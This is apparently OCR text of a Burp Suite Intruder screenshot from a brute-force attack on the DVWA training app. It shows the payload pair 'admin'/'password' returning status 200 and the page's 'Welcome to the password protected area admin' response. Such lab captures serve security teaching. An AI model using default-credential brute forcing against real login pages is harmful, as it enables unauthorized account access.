 Result 10 | Intruder attack 6
Payload 1: admin
Payload 2: password
Status: 200
Length: 5088
Timer: 0
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
<form action="#" method="GET">
Username:<br><input type="text" name="username"><br>
Password:<br><input type="password" AUTOCOMPLETE="off"
name="password"><br>
<input type="submit" value="Login" name="Login">
</form>
<p>Welcome to the password protected area admin</p><img
src="http://dvwa/hackable/users/admin.jpg" />
? < + > Type a search term 0 matches